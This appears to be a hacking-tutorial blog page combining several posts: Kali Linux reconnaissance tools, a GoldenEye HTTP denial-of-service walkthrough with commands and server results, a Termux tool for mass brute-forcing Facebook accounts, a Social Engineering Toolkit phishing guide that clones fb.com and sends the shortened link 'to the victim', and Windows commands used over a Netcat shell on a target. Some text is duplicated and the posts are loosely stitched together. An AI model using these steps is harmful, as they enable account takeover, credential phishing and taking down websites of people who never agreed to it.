Showing posts with label terminal. Show all posts

Hacking Tools

In this chapter, we will discuss the information gathering tools of Kali Linux.

NMAP and ZenMAP

NMAP and ZenMAP are useful tools for the scanning phase of Ethical Hacking in Kali Linux. NMAP and ZenMAP are practically the same tool, however NMAP uses command line while ZenMAP has a GUI.
NMAP is a free utility tool for network discovery and security auditing. Many systems and network administrators also find it useful for tasks such as network inventory, managing service upgrade schedules, and monitoring host or service uptime.
NMAP uses raw IP packets in novel ways to determine which hosts are available on the network, what services (application name and version) those hosts are offering, which operating systems (and OS versions) they are running, what type of packet filters/firewalls are in use, etc.
Now, let’s go step by step and learn how to use NMAP and ZenMAP.
Step 1 − To open, go to Applications → 01-Information Gathering → nmap or zenmap.
Step 2 − The next step is to detect the OS type/version of the target host. Based on the help indicated by NMAP, the parameter of OS type/version detection is variable “-O”. For more information, use this link: https://nmap.org/book/man-os-detection.html
The command that we will use is −
nmap -O 192.168.1.101
The following screenshot shows where you need to type the above command to see the Nmap output −
Step 3 − Next, open the TCP and UDP ports. To scan all the TCP ports based on NMAP, use the following command −
nmap -p 1-65535 -T4  192.168.1.101 
Where the parameter “–p” indicates all the TCP ports that have to be scanned. In this case, we are scanning all the ports and “-T4” is the speed of scanning at which NMAP has to run.
Following are the results. In green are all the TCP open ports and in red are all the closed ports. However, NMAP does not show as the list is too long.
Step 3 − Next, open the TCP and UDP ports. To scan all the TCP ports based on NMAP, use the following command −
nmap -p 1-65535 -T4  192.168.1.101 
Where the parameter “–p” indicates all the TCP ports that have to be scanned. In this case, we are scanning all the ports and “-T4” is the speed of scanning at which NMAP has to run.
Following are the results. In green are all the TCP open ports and in red are all the closed ports. However, NMAP does not show as the list is too long.

Stealth Scan


Stealth scan or SYN is also known as half-open scan, as it doesn’t complete the TCP three-way handshake. A hacker sends a SYN packet to the target; if a SYN/ACK frame is received back, then it’s assumed the target would complete the connect and the port is listening. If an RST is received back from the target, then it is assumed the port isn’t active or is closed.

Half Open Scan
Syn Packet
Now to see the SYN scan in practice, use the parameter –sS in NMAP. Following is the full command −
nmap -sS -T4 192.168.1.101 
The following screenshot shows how to use this command −

ZenMap Command

Searchsploit

Searchsploit is a tool that helps Kali Linux users to directly search with the command line from Exploit database archive.
To open it, go to Applications → 08-Exploitation Tools → searchsploit, as shown in the following screenshot.

Searchsploit
After opening the terminal, type "searchsploit exploit index name".

Exploit Index Name

DNS Tools

n this section, we will learn how to use some DNS tools that Kali has incorporated. Basically, these tools help in zone transfers or domain IP resolving issues.

dnsenum.pl

The first tool is dnsenum.pl which is a PERL script that helps to get MX, A, and other records connect to a domain.
Click the terminal on the left panel.

Terminal Left Panel
Type “dnsenum domain name” and all the records will be shown. In this case, it shows A records.

Domain Name

DNSMAP

The second tool is DNSMAP which helps to find the phone numbers, contacts, and other subdomain connected to this domain, that we are searching. Following is an example.
Click the terminal as in the upper section , then write “dnsmap domain name”

DNS Map

dnstracer

The third tool is dnstracer, which determines where a given Domain Name Server (DNS) gets its information from for a given hostname.
Click the terminal as in the upper section, then type “dnstracer domain name”.

DnsTracer

LBD Tools

LBD (Load Balancing Detector) tools are very interesting as they detect if a given domain uses DNS and/or HTTP load balancing. It is important because if you have two servers, one or the other may not be updated and you can try to exploit it. Following are the steps to use it −
First, click the terminal on the left panel.
Terminal Left Panel
Then, type “lbd domainname”. If it produces a result as “FOUND”, it means that the server has a load balance. In this case, the result is “NOT FOUND”.

LBD Domain Name

Hping3

Hping3 is widely used by ethical hackers. It is nearly similar to ping tools but is more advanced, as it can bypass the firewall filter and use TCP, UDP, ICMP and RAW-IP protocols. It has a traceroute mode and the ability to send files between a covered channel.
Click the terminal on the left panel.
Terminal Left Panel
Type “hping3 –h” which will show how to use this command.

Hping3
The other command is “hping3 domain or IP -parameter”

IP Parameter

DoS website in Kali Linux using GoldenEye


I’ve talked about testing few DoS tools that can put heavy load on HTTP servers in order to bring them to their knees by exhausting resource pools. GoldenEye is the first of those tools and it is one of the newest I discovered in GitHub. You can DoS websites with GoldenEye and bring it down almost within 30 seconds depending on how big their memory pool is. Of course, it wont work on protected servers and servers behind a proper WAF, IDS, but this is a great tool to test your own Web Server for load testing and amend your iptables/Firewall rules accordingly.
You can also DoS using hping3 to simulate similar attacks or PHP exploit to attack WordPress websites. There’s also few great tools that will allow you view live DDoS attacks maps worldwide in almost realtime.
Details for GoldenEye tool is listed below:
From GoldenEye’s writer’s post:
  1. This tool is meant for research purposes only and any malicious usage of this tool is prohibited.
  2. GoldenEye is an python app for SECURITY TESTING PURPOSES ONLY!
  3. GoldenEye is a HTTP DoS Test Tool.
  4. Attack Vector exploited: HTTP Keep Alive + NoCache

Types of DoS or DDoS attacks

Let’s go over some very basic info regarding DoS or DDoS attacks. There are basically three types of DoS and DDoS attacks:
  1. Application layer DoS and DDoS attacks
  2. Protocol layer DoS and DDoS attacks
  3. Volume-based DoS and DDoS attacks

Application layer DoS and DDoS attacks

Application-layer DoS and DDoS attacks are attacks that target Windows, Apache, OpenBSD, or other software vulnerabilities to perform the attack and crash the server.

Protocol layer DoS and DDoS attacks

A protocol DoS and DDoS attacks is an attack on the protocol level. This category includes Synflood, Ping of Death, and more.

Volume-based DoS and DDoS attacks attacks

This type of DoS and DDoS attacks includes ICMP floods, UDP floods, and other kind of floods performed via spoofed packets.
The word DoS and DDoS is used loosely as when you attack from a single machine, it’s usually considered as a DoS attack. Multiply a single attacker from a botnet (or a group) then it becomes a DDoS attack. There are many explanations to it, but just know that no matter which type of attack it is, they are equally detrimental for a server/network.

GoldenEye Help Menu- Click to expand

Download GoldenEye

I prefer to make a folder for everything. I will just do that. You do what you need to do.
root@kali:~# mkdir GoldenEye
root@kali:~# 
root@kali:~# cd GoldenEye/
root@kali:~/GoldenEye# 
root@kali:~/GoldenEye# wget https://github.com/jseidl/GoldenEye/archive/master.zip
root@kali:~/GoldenEye#

So I made a folder named ‘GoldenEye‘ and changed directory to that. Then used wget to pull down the master archive.

Once download completes, unzip the master.zip file.
root@kali:~/GoldenEye# unzip master.zip
This creates a new folder named GoldenEye-master.
root@kali:~/GoldenEye# 
root@kali:~/GoldenEye# ls
GoldenEye-master master.zip
root@kali:~/GoldenEye# 
root@kali:~/GoldenEye# cd GoldenEye-master/
root@kali:~/GoldenEye/GoldenEye-master# 
root@kali:~/GoldenEye/GoldenEye-master# ls
goldeneye.py README.md res util
root@kali:~/GoldenEye/GoldenEye-master#

Run GoldenEye – DoS website

This is rather easy. Following is the usage of goldeneye.py.
USAGE: ./goldeneye.py <url> [OPTIONS]

 OPTIONS:
    Flag           Description                     Default
    -u, --useragents   File with user-agents to use                     (default: randomly generated)
    -w, --workers      Number of concurrent workers                     (default: 50)
    -s, --sockets      Number of concurrent sockets                     (default: 30)
    -m, --method       HTTP Method to use 'get' or 'post'  or 'random'  (default: get)
    -d, --debug        Enable Debug Mode [more verbose output]          (default: False)
    -h, --help         Shows this help
You should schedule and announce your test window so users are aware of the possibility of an outage. Often simulations result in actual failures.
Under NO Circumstances should you run a DoS simulation/test attack against your environment without first notifying your hosting provider. This is especially true for external / full stack tests that will be going through your provider’s network.
Depending on your Linux, Windows or Mac distribution, (any OS that supports Python would do), you just use the following command:
root@kali:~/GoldenEye/GoldenEye-master# ./goldeneye.py http://www.goldeneyetestsite.com/
(or)
sudo ./goldeneye.py http://www.goldeneyetestsite.com/
(or)
python goldeneye.py http://www.goldeneyetestsite.com/
Depending on where you’ve saved the files, adjust your path and command.
Following is taken from my tests:

The attack

root@kali:~/GoldenEye/GoldenEye-master# ./goldeneye.py http://10.0.0.101/ 

GoldenEye v2.1 by Jan Seidl <jseidl@wroot.org>

Hitting webserver in mode 'get' with 10 workers running 500 connections each. Hit CTRL+C to cancel.
^CCTRL+C received. Killing all workers
Shutting down GoldenEye
root@kali:~/GoldenEye/GoldenEye-master#
The whole attack lasted only 30 seconds.

The result

This is what I’ve seen in the server end

Before attack

root@someserver [~]# free -m
total used free shared buffers cached
Mem: 1024 713 302 49 9 150
-/+ buffers/cache: 552 1001
Swap: 9990 40 160

root@someserver [~]# pgrep httpd | wc -l
11
I had a massive pool of free memory and just 11 httpd workers.

After attack

root@serv1 [~]# free -m
 total used free shared buffers cached
Mem: 1024 101 90 49 9 150
-/+ buffers/cache: 3544 190
Swap: 990 40 150
root@someserver [~]# pgrep httpd | wc -l
174
I’ve now got just 101M free memory and 174 httpd workers.
Took only 15 seconds to push this server to it limit. Next we look analyse the attack that reveals interesting outcomes achieved by this DoS tool.

How To Hack Facebook With termux 2018


How To Hack Facebook With termux 2018 - Hello reader How to Hack Facebook With termux 2018, we have prepared this article well for you to read and take the information in it. hopefully the contents of the post, which we write you can understand. okay, happy reading.


Multi Bruteforce Facebook feature:

  • Auto grab ID facebook from group
  • Auto grab ID facebook from friendlist
  • Mass Bruteforce facebook account
  • Bruteforce with single password
  • Bruteforce with wordlist
Installation:
$ pkg install python2 git 
$ pip2 install mechanize

Running tool:
$ git clone  https://github.com/pirmansx/multi-bruteforce-facebook.git $ cd multi-bruteforce-facebook 
$ python2 MBF.py


Option number:
1 for grab ID from group 
2 for grab ID from your friendlist 
3 for exit
If you chosse option 1. you must now ID target group 
login facebook with your browser, and search target group ,, open the group and see the link
Untitled
you can see the ID of the facebook group, and copy it.


That's an article from How To Hack Facebook with termux 2018 this time, hopefully can benefit for you all. okay, see you in other article post.

How to hack facebook using kali linux : CREDENTIALS HARVESTER ATTACK


Do you know ,you can hack facebook password with one fake fb page(phishing).


In this tutorial we will use Social Engineering tool i.e Credential Harvester attack in kali linux.
All you need to do is follow the tutorial as it is to see the Credentials Harvester into the action.

WHAT IS CREDENTIALS HARVESTER ATTACK ?
It is a part of SOCIAL ENGINEERING TOOLKIT. In this method the attack started with a creation of phishing page. Attacker set the post back ip address to receive the credentials like usernames and passwords. The attacker can shorten the ip address to make the ip address looks like a genuine url. When the victim visits the url and feed the login details, the post back feature of the page will send all the data to attacker.


STEPS:

1. Boot up kali linux on your machine and open terminal.


2. Type this command in the kali linux terminal.
                    
                    root@kali~# setoolkit


3. Enter 'y' to agree the social engineering toolkit terms and conditions.


4. Select the following options one by one from the menu

                '1' (Social Engineering Attacks) then  
                '2'(Website Attack Vectors) then
                '3'(Credential Harvester Attack) then


5. Type '2' (Site cloner)

          set:webattack> IP address for the post back in harvesting:192.168.x.xxx (your ip address)
          
          set:webattack>Enter the url to clone: www.fb.com

    
6. Go to  Places > Computer > VAR > WWW and move all the files from www folder to html folder.

7.  Shorten your ip address with tinyurl.com and send it to the victim. When the victim open the link and enter the login details , you will get the username and password in a harvester text file which is located at Places > Computer > VAR > WWW. 

*******


Or Watch this video :


Please Subscibe this channel and thanks for visiting and watching this video.

Commands for the Aspiring 

Hacker, Part 1


Welcome back, Many new hackers come from a Windows background, but seldom, if ever, use its built-in command-line tools. As a hacker, you will often be forced to control the target system using just Windows commands and no GUI.
Although we would love to get Metasploit's Meterpreter on the target and use all its capabilities on the owned system, that is not always possible. Some exploits will only allow us to get a CMD shell on the target Windows system.
In these cases, you will need to understand how to control the system strictly through the command prompt, without ever having the convenience and familiarity of the Windows GUI.
What I want to do in this tutorial is demonstrate some Windows commands on a Windows 7 system (Windows 7 is still over 50% of the installed base of Windows systems), but these commands change very little from Windows version to Windows version. I will be running the Windows commands from a remote Kalisystem on the target.


Step 1Connect to a Remote Windows System from Kali

Windows makes a distinction between commands that can be run while physically on the system and those that can be run remotely. We can't assume that a command we can run while on the system will run remotely.
Here, we are only interested in those that can be run remotely. In my case, I will be connecting to the target system with a Netcat connection, but a Metasploit-spawned command shell or other will work just as well.

Step 2Basic Commands


In many ways, Windows CMD commands are similar to Linux/Unix commands (Unix preceded these commands by over a decade, and Microsoft borrowed heavily from it). At its most basic, we need to change directories within the file system. Like Linux, Windows uses the cd (change directory) command. To travel to the root of the directory system, we can just type:
cd \
In addition, we can move up one level in the directory structure by typing:
cd ..
If we want to see the contents of a directory, we type dir as seen above. Some other key and basic commands include:

del <filename>
This will delete the file, similar to the Linux rm.
type <filename>
This will display the contents of the file, similar to the Linux cat.
As you can see below, I used type to display the contents of the confidentialfile.txt. I then del (delete) the confidentialfile.txt, and when I return to display the contents of it again, I get the message that "The system cannot find the specified file."

To create a new directory, we use the md (make directory) command (in Linux, it's mkdir). To create a directory named "newdirectory," we type:
md newdirectory
After making newdirectory, we can now run dir and see the new directory that we created.

Step 3Network Commands


When we are on the remote system, we may need networking information. To do so, we have two basic commands, ipconfig and netstat. Ipconfig is very similar to the Linux ifconfig, as seen below.

To view the network connections of the system, we can type netstat, just like in Linux.
netstat
Copyright © 2013 Anonymous Hacker